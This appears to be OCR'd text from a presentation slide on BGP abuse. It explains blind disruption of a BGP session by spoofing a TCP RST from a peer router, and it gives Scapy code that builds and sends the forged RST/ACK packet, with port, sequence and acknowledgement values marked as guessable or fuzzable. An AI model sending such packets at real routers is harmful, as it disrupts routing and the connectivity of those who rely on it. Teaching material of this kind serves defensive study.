 Attacks - BGP Abuse, Blind Disruption
● Simple RST flag spoofed from a peer router.
● Upon success, the victim would believe the BGP session was terminated.
dport = 53154 # set to match expected destination port in active BGP session
seq_num = 123 # set to match expected sequence number, could be fuzzed
ack_num = 456 # set to match expected acknowledgement number, could be fuzzed
bgp_reset = IP(src="200.10.10.2", dst="200.10.10.1", ttl=1)/
TCP(dport=dport, sport=179, flags="RA", seq=seq_num, ack=ack_num)
send(bgp_reset)